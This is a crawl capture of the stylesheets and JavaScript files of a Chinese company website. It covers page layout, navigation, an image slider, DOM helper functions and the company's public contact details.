	padding:5px 10px;
}
.example1_previous .paginate_button .order
{
	margin: 0 20px 0 0;
	height: 24px;
	width: 24px;
	
	float: left;
	border: 1px solid #e0e0e0;
}
.example1_previous .paginate_button .order a
{
	display: block;
	height: 100%;
	width: 100%;
	text-align: center;
	line-height: 100%;
	padding:6px 0;
	color: inherit;
}
.example1_previous .paginate_button .order:first-child
{
	margin-left:20px;
}
.example1_previous .paginate_button .select
{
	background: #0599E8;
	color:#ffffff;
}

/* 文章 */
.example1_previous .art-w
{
	width: 880px;
	text-align: center;
	float: left;
	background: #e0e0e0;
	height:50px;
	padding: 15px 0;
}
.example1_previous .art-w .paginate_button
{
	display: inline-block;
	width:auto;
	margin: 0 auto;
}
.example1_previous .art-w .prev
{
	text-align: left;
}
.example1_previous .art-w .next
{
	text-align: right;
}
.example1_previous .art-w a
{
	border:0
}
.example1_previous .art-w a:hover
{

	color:#ff0000;
}
.example1_previous .art-w a:hover .npc
{
		font-weight: bold;
}

.fr-h
{
	float: right !important;
}

.contactuspage
{
	width: 880px;
	margin: 0;
	padding: 0;
}
.contactuspage .ct-infolist
{
	display: block;
	padding: 0;
}
.contactuspage .ct-infolist li
{
	display: block;
	float: left;
	width:25%;
	height: 140px;
	text-align: center;
	border-right: 1px solid #e0e0e0;
}
.contactuspage .ct-infolist li:last-child
{
	border-right: 0;
}

.contactuspage .ct-infolist .info-ico
{
	width: 34px;
	height: 34px;
	overflow: hidden;
	margin: 1px auto 25px;
	background: url(../../upload/contact_ico.png) no-repeat center;
}
.contactuspage .ct-infolist .ct-add
{
	background-position: 3px 0px;
}
.contactuspage .ct-infolist .ct-tel
{
	background-position: -78px 0px;
}
.contactuspage .ct-infolist .ct-mail
{
	background-position: -125px 0px;
	background-size: 710% 100%;
}
.contactuspage .ct-infolist .ct-time
{
	background-position: -243px 0px;
}

.contactuspage .ct-infolist p
{
	padding: 0 20px;
}
.contactuspage .ct-infolist .btitle
{
	font-size: 14px;
	font-weight: bold;
	color: #303030;
	margin: 5px 0;
}
.contactuspage .ct-infolist .ltitle
{
	font-size: 12px;
	color: #666666;
}
.contactuspage .inmap
{
	margin: 50px auto;
}

--- FILE ---
content_type: text/css
request_url: http://qhbjzsjgs.com/Public/Home/pc/css/pagecss/common.css
body_size: 991
content:
@font-face {
	font-family: 'icomoon';
	src: url('../../fonts/icomoon.eot?cwsfki');
	src: url('../../fonts/icomoon.eot?cwsfki#iefix') format('embedded-opentype'),
		url('../../fonts/icomoon.ttf?cwsfki') format('truetype'),
		url('../../fonts/icomoon.woff?cwsfki') format('woff'),
		url('../../fonts/icomoon.svg?cwsfki#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-clear:before {
	content: "\e901";
}

.icon-search:before {
	content: "\e900";
}

/* 头部样式 start */

.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .1);
}

.logo a {
	display: block;
	width: 200px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}

.navlist ul li {
	float: left;
}

.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}
.navlist ul li a h2
{
font-size:inherit;
}

.navlist ul li a.active {
	color: #0599e8;
}



.r-icon {
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: pointer;
	transition: all .4s linear;
}

.search-box {
	width: 100%;
	/* height: 4000px; */
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none;
}

.searchinput {
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;

}

.searchinput>input {
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}

.searchinput>button {
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}

input::-webkit-input-placeholder {
	color: #ccc;
}

input::-moz-input-placeholder {
	color: #ccc;
}

input::-ms-input-placeholder {
	color: #ccc;
}

/* 头部结束 end */


--- FILE ---
content_type: text/css
request_url: http://qhbjzsjgs.com/Public/Home/pc/css/pagecss/page.css
body_size: 2175
content:
/* shares */
.page-nav
{
	text-align: right;
	padding: 15px 0;
	font-size: 12px;
}
.page-nav p
{
	line-height: 100%;
}
.page-nav p a:hover
{
	color:#ff0000;
}

/* about start */
.head_banner_pic
{
	width:100%;
	max-width: 1920px;
	margin: 0 auto;
	height: 600px;
	overflow: hidden;
	position: relative;
}
.head_banner_pic .inpic
{
	height: 100%;
	padding:250px 0;
	background-size:auto 100% !important;
}
.head_banner_pic .inpic p
{
	color:#ffffff;
	text-align: center;
	padding: 10px 0;
	letter-spacing: 2px;
	text-shadow: 2px 2px 8px #505050;
}
.head_banner_pic .inpic .btitle
{
	font-size:36px;
}
.head_banner_pic .inpic .ltitle
{
	font-size:20px;
	letter-spacing: 10px;
	font-family: "microsoft yahei";
}
.page-about{
	margin: 10px auto;
}
.page-about .abframe
{
	width:270px; 
}

.page-about .abframe .aboutdesign .title, .page-about .abframe .contactus .title
{
	background: #0599e8;
	height: 40px; 
	font-size:13px;
	line-height: 130%;
	padding: 12px 20px;
	color: #ffffff;
	}
.page-about .abframe .aboutdesign .t-list
{
	height: auto;
	border:1px solid #e0e0e0;
	padding:0 20px;
	list-style:none ;
}
.page-about .abframe .aboutdesign .t-list li
{
	width: 100%;
	height: auto;
	padding:15px 0 15px 15px ;
	font-size:14px;
	border-bottom: 1px solid #e0e0e0;
}
.page-about .abframe .aboutdesign .t-list li:last-child
{
	border-bottom: 0;
}
.page-about .abframe .aboutdesign .t-list .select
{
	background: url(../../images/li_b.png) no-repeat 1px center;
	background-size: 3px 15px;
	color:#0599e8;
}
.page-about .abframe .aboutdesign .t-list li a
{
	color: inherit;
	text-decoration: none;
}
.page-about .abframe .aboutdesign .t-list li a:hover
{
	color: #0599e8;
	text-decoration: none;
}

.page-about .abframe .contactus
{
	margin-top: 35px;
}
.page-about .abframe .contactus .title
{line-height: 120%;}
.page-about .abframe .contactus .title span
{
	font-size:14px;
}
.page-about .abframe .contactus .c-list
{
	padding:0 14px;
	height: auto;
	border:1px solid #e0e0e0;
}
.page-about .abframe .contactus .c-list li
{
	display: block;
	width: 100%;
	padding: 15px 0 15px 35px;
	background: url(../../images/contrack_bg.png) no-repeat center;
}
.page-about .abframe .contactus .c-list .tel
{
	font-size: 24px;
	color: #505050;
	padding: 15px 0 15px 40px;
	background-position: 0px 20px;
}
.page-about .abframe .contactus .c-list .add
{
	font-size:12px;
	background-position: 0 -60px;
}
.page-about .abframe .contactus .c-list .mai
{
	font-size:12px;
	background-position: 0 -166px;
}
.page-about .cli
{
	background-size:0 0 !important;
}

.page-about .ab-content
{
	width: 880px;
}
.page-about .ab-content .article-headpic
{
	margin: 0 auto 30px auto;
	padding: 0;
}
.page-about .ab-content .article-headpic img
{
	width:880px;
	height: auto ;
}
.page-about .ab-content p
{
	font-size: 14px;
	line-height: 200%;
}

.casedisplay-nav
{
	width: 880px;
	margin: 0;
	padding: 0;
}
.casedisplay-nav .casedisplay-list
{
	height: auto;
	width: 100%;

}
.casedisplay-nav .casedisplay-list li
{
	display:block;
	float: left;
	height: auto;
	width: 256px;
	margin: 0px 55px 40px 0px;
	overflow: hidden;
}
.casedisplay-nav .casedisplay-list .hpic
{
	width: 100%;
	height: 160px;
	overflow: hidden;
	background-size: 100% 100% !important;
	transition: 0.3s;
}
.casedisplay-nav .casedisplay-list .hpic a
{
	display: block;
	width: 100%;
	height: 100%;
}
.casedisplay-nav .casedisplay-list .h-txt
{
	width: 100%;
	padding:10px 10px;
	border:1px solid #eaeaea;
	background:rgba(255,255,255,1);
	transition: 0.25s;
}
.casedisplay-nav .casedisplay-list li:hover
{
	box-shadow:1px 1px 3px #505050;
}
.casedisplay-nav .casedisplay-list li:hover .hpic
{
	background-size: 110% 108% !important;
}
.casedisplay-nav .casedisplay-list li:hover .h-txt
{
	background: rgba(5,153,232,1);
	border:1px solid rgba(5,153,232,1);
	color:#ffffff;
}

.casedisplay-nav .casedisplay-list .h-txt .title
{
	font-size: 15px;
	line-height: 100%;
	font-weight: bold;
	white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
}
.casedisplay-nav .casedisplay-list .h-txt .ltitle
{
	font-size:12px;
	font-weight: bold;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 5px;
}
.casedisplay-nav .casedisplay-list .h-txt .abstract
{
	font-size:10px;
	padding-top: 10px;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
}

/* QUALIFICATION */
.honorqualify-nav
{
	width: 880px;
	padding: 0;
}
.honorqualify-list
{
	width: 100%;
	height: auto;
}
.honorqualify-list li
{
	float:left;
	width: 250px;
	height: auto;
	margin: 0 65px 40px 0px;
}
.honorqualify-list li:last-child
{
	margin-right: 0px;
}
.honorqualify-list .hpic
{
	height: 200px;
	background-size:100% 100% !important;
}
.honorqualify-list .hpic a
{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	padding: 70px 30px;
	font-size:14px;
	color:#ffffff;
	background: rgba(24,140,233,0.75);
	opacity: 0;
	transition: 0.3s;
}
.honorqualify-list .hpic a img
{
	margin-bottom: 10px;
}
.honorqualify-list .hpic a span
{
	display: block;
	text-align: center;
	width: 98%;
	display: -webkit-box;
		-webkit-line-clamp: 2;
		text-overflow: ellipsis;
		-webkit-box-orient: vertical;
		overflow: hidden;
}
.honorqualify-list .hpic:hover a
{
opacity: 1;
}

.news-content
{
	width: 880px;
	margin: 0;
	padding: 0;
	position: relative;
	height: auto;
}
.news-content .news-list
{
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
}
.news-content .news-list li
{
	display: block;
	width: 100%;
	height: 190px;
	border-bottom: 2px dotted #E0E0E0;
	padding: 0px 1px 30px 1px;
	margin-bottom: 30px;
	overflow: hidden;
}

.news-content .news-list .h-pic
{
	width: 300px;
	height: 160px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	background-size: 100% 100%!important;
}

.news-content .news-list .news-air
{
	width: 550px;
	height: 160px;
	text-align: left;
	padding: 15px 0;
		position: relative;
}
.news-content .news-list .news-air .btitle
{
	width: 510px;
	font-size: 20px;
	margin: 0 0 15px 0;
	font-weight: 100;
	color:#666666;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.news-content .news-list .news-air .abstract
{
	font-size: 13px;
	color:#666666;
	line-height: 170%;
	font-weight: 100;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.news-content .news-list .news-air .btn-txt3
{
	width: 550px;
	position: absolute;
	bottom: 15px;
	height: 20px;
	text-align: right;
	overflow:hidden;
}
.news-content .news-list .news-air .btn-txt3 span
{
	display: block;
	color: #666666;
}
.news-content .news-list .news-air .btn-txt3 .fr
{
	width: 65px;
	padding-right: 20px;
	text-align: right;
	font-size: 44px;
	color:#000000;
	opacity: 0.4;
	line-height: 50%;
	transition: 0.3s;
}
.news-content .news-list .news-air .btn-txt3 .arrpic
{
	width:auto;
	height: 20px;
}

.news-content .news-list .news-air .btn-txt3 .fr:hover
{
	padding-right: 0px;
	color:#0599ff;
	opacity: 0.9;
}
.news-content .news-list .news-air:hover .btitle, .news-content .news-list .news-air:hover .abstract
{
	color:#303030;
	font-weight: 400;
}
.news-content .news-list .news-air:hover .btn-txt3 .fr
{
	padding-right: 0px;
	color:#0599ff;
	text-shadow: 1px 1px 3px #e0e0e0;
	opacity: 0.9;
}

.news-content .news-list .news-air .btn-txt3 .fr:hover .arrpic
{
	opacity: 0.8;
}


/* 三级页面.内容页 */
.articleframe
{
	width:100%;
	max-width: 1920px;
	padding: 0;
	margin: 0 auto;
	height: auto;
}
.articlecontentview
{
	width: 880px;
	height: auto;
}
.articlecontentview .art-title
{
	font-size:20px;
	line-height: 160%;
	padding-bottom: 4px;
	border-bottom: 1px solid #e0e0e0;
}
.articlecontentview .art-title span
{
	display: block;
	float:left;
	width:700px;
	white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
}
.articlecontentview .art-title .titlebtn
{
	float: right;
	height: 30px;
	width: 80px;
	font-size: 14px;
	font-family: "microsoft sans serif";
	background: #0599E8;
}
.articlecontentview .art-title .titlebtn a
{
	display: block;
	width: 100%;
	height: 100%;
	color: #ffffff;
	text-align: center;
	line-height: 100%;
	padding: 8px 0;
}

.articlecontentview .art-copyright
{
	padding:5px 0px;
}

.articlecontentview .art-content
{
	margin: 0 auto;
	padding: 20px 0;
	font-size:14px;
color:#303030;
}
.articlecontentview .art-content *{max-width:100%;}
.articlecontentview .art-content p{
 margin:0.5em 0;
 text-indent:2em;
 line-height:180%;
}

.articlecontentview .art-content p img{
 width:auto;
 max-width:100%;
margin-left:-2em;
}
.articlecontentview .art-content>img
{
 width: auto;
 max-width:100%;
 height: auto;
}

.relevantnews .ab-content
{
	margin:0;
	padding:0;
	width: 100%;
	height: auto;
}

/* 相关新闻 */
.relevantnews
{
	width: 260px;
	height: auto;
	padding: 0 0 20px 0;
	text-align: left;
	position: relative;
}
.relevantnews .navtitle
{
	height: 30px;
	font-size: 20px;
	line-height: 150%;
	padding: 0 0 0 20px;
	background: url(../../images/li_b.png) no-repeat left center;
	background-size:4px 24px;
}

.relvantnews_nav
{
	width: 100%;
	height: auto;
	border:0px solid #E0E0E0;
	padding: 0;
}
.relvantnews_nav li
{
	display: block;
	padding: 30px 0 20px 0;
	border-bottom:1px solid #E0E0E0;
}
.relvantnews_nav li:last-child
{
	border-bottom: 0;
}
.relvantnews_nav .relvantnewslist img
{
	width: 100%;
	height: auto;
}
.relvantnews_nav .relvantnewslist .abstract
{
	margin: 3px 0;
	font-size: 12px;
	line-height: 160%;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	overflow: hidden;
}


--- FILE ---
content_type: application/javascript
request_url: http://qhbjzsjgs.com/Public/Home/pc/js/index.js
body_size: 850
content:
$(function(){       
	  
	  $('.ab-more a').hover(function(){
		 $('.arrow-icon').css({
			 'display':'block'
		 })
	  },function(){
		  $('.arrow-icon').css({
		  			 'display':'none'
		  })
	  })
})

// * info
var website_information={
	name:"",
	tel:"400-8021-887",
	add:"四川省成都市高新区天府大道北段18号高新国际广场b座4层8号",
	mail:"123456@qq.com"
};
var website_nav={
	index:"index.html",
	about:"idx_aboutdesign.html",
	icase:"idx_casedisplay.html",
	honor:"idx_honor.html",
	project:"idx_projectcooperation.html",
	news:"idx_newsdynamic.html",
	contact:"idx_contactus.html"
};
function flrightline(id,s)
{
						var cols=s-1;
						var unc=id.slice(0,1);
						var id=id.replace(id.slice(0,1),"");
						var e=(unc=="#")?document.getElementById(id).getElementsByTagName("span"):document.getElementsByClassName(id)[0].getElementsByTagName("span");
						for(var i=0,j=0; i<e.length; i++,j++)
						{
							if(j==cols || i==e.length-1)
							{e[i].style.borderRight="0";j=-1;}
							else
							{e[i].style.borderRight="1px solid #f0f0f0";}
						}
}
function liright_z(id,s)
{
					var eid=id;
					if(s>1){var ar=s;}else{return};
					var tele=document.getElementById(eid).getElementsByTagName("li");
					for(i=0,j=0; i<tele.length; i++,j++)
					{
						if(j==ar-1){tele[i].style.marginRight=0;j=-1;}
					}
}

function fheadnav()
{
 if(document.documentElement.scrollTop>=88)
 {
  document.getElementById("copy_header").style.display="block";
 }
 else
 {
  document.getElementById("copy_header").style.display="none";
  document.getElementById("copy_header").getElementsByClassName("search-box")[0].style.display="none";
 };
 fhntt=setTimeout("fheadnav()",100)
}


--- FILE ---
content_type: application/javascript
request_url: http://frogprince.top/skin/shares/base.js
body_size: 1306
content:
var fp={};
fp.e=function (a)
{
    var e=a.split(" "),l=e.length,d=document,gete="",j="";
    for(var i=0;i<l;i++)
    {
      if(e[i].toString()[0]=="#"){j=e[i].replace("#","");gete=d.getElementById(j);if(gete==null){console.log("Not found element!");return;}}
      else if(e[i].toString()[0]==".")
      {
        if(document.getElementsByClassName){
        j=e[i].replace(".","");if(gete==""){gete=d.getElementsByClassName(j);}else{gete=(typeof(gete.length)!="number")?gete.getElementsByClassName(j):gete[0].getElementsByClassName(j);}
        }
        else{
          if(gete==""){gete=d.querySelectorAll(e[i])}else{gete=(typeof(gete.length)!="number")?gete.querySelectorAll(e[i]):gete[0].querySelectorAll(e[i]);}
        }
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
      else
      {
        j=e[i];(gete=="")?gete=d.getElementsByTagName(j):gete=(typeof(gete.length)=="number")?gete[0].getElementsByTagName(j):gete.getElementsByTagName(j);;
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
    }
    return gete
}
fp.l=function (el)
{
  var e=(typeof(el.length)=="number")?el.length:Object.keys(el).length;
  return e
}
fp.Date={
  "year":new Date().getFullYear(),
  "month":('一月.January 二月.February 三月.March 四月.April 五月.May 六月.June 七月.July 八月.August 九月.September 十月.October 十一月.November 十二月.December').split(" ")[new Date().getMonth()],
  "day":new Date().getDate(),
  "week":('星期日 星期一 星期二 星期三 星期四 星期五 星期六').split(" ")[new Date().getDay()]
}
fp.dynamicChange=function (a,b,c)
{
  var e=a;
  var scal=b;
  var e_type=c;  //F=font; H=height;
  if(!e){return}
  if(typeof(e.length)=="number")
  {
    for(var i=0,l=e.length;i<l;i++)
    {
      if(e_type=="F"){e[i].style.fontSize=e[i].clientWidth*scal+"px";}
      if(e_type=="H"){e[i].style.height=e[i].clientWidth*scal+"px";}
    }
  }
  else
  {
    if(e_type=="F"){e.style.fontSize=e.clientWidth*scal+"px";}
    if(e_type=="H"){e.style.height=e.clientWidth*scal+"px";}
  }
}
function cr(ei,s)
{
  var tar=fp.e(ei);
  for(var i=0,j=1,tl=tar.length; i<tl; i++,j++)
  {
    if(j==s){tar[i].style.marginRight=0;j=0;}
  }
}
var autoHeight=function(e,scal){
  fp.dynamicChange(e,scal,"H")
}
var autoFontSize=function (e,scal)
{
  fp.dynamicChange(e,scal,"F")
}
  document.write("<script src='https://unpkg.com/vue/dist/vue.js'></script>");
//console.log(Object.keys(window));
console.log(location.pathname);

--- FILE ---
content_type: application/javascript
request_url: http://qhbjzsjgs.com/Public/Home/pc/js/common.js
body_size: 405
content:
var mySwiper1 = new Swiper ('#swiper1', {
	  direction: 'horizontal', // 
	  loop: true, // 循环模式选项
	  // 如果需要分页器
	  pagination: {
	    el: '.swiper-pagination',
	  },
	  // 如果需要前进后退按钮
	  navigation: {
	    nextEl: '.swiper-button-next',
	    prevEl: '.swiper-button-prev',
	  },
		autoplay: {
			delay: 3000,//1秒切换一次
		},
}) 

$('.r-icon').click(function(){
		$('.search-box').stop().toggle(function(){
			if($('.search-box').is(':visible')){$('.r-icon').attr('class','r-icon icon-clear fadeIn animated')}else{$('.r-icon').attr('class','r-icon icon-search fadeIn animated')}
		})
})

